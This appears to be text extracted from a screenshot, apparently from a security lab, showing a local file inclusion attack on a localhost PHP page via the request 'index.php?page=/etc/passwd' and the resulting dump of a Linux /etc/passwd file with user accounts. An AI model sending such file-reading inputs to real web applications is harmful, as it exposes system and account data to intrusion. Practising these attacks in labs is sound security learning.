 127.0.0.1:9000/index.php?
127.0.0.1:9000/index.php?page=/etc/passwd
Update
page1
page2
page3
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:106:111::/nonexistent:/usr/sbin/nologin
miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin redis:x:108:114::/var/lib/redis:/usr/sbin/nologin usbmux:x:109:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:110:116::/var/lib/mosquitto:/usr/sbin/nologin
tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:117:123::/var/lib/snmp:/bin/false
_gvm:x:118:124::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
sslh:x:120:125::/nonexistent:/usr/sbin/nologin postgres:x:121:126:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
pulse:x:122:127:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:123:130::/var/lib/saned:/usr/sbin/nologin
inetsim:x:124:131::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:132:Light Display Manager:/var/lib/lightdm:/bin/false
geoclue:x:126:133::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:127:134::/var/lib/king-phisher:/usr/sbin/nologin
polkitd:x:994:994:polkit:/var/lib/polkit-1:/usr/sbin/nologin rtkit:x:128:135:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:129:136:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:130:138:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:131:139:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin champuser:x:1000:1000:champuser,,,:/home/champuser:/usr/bin/zsh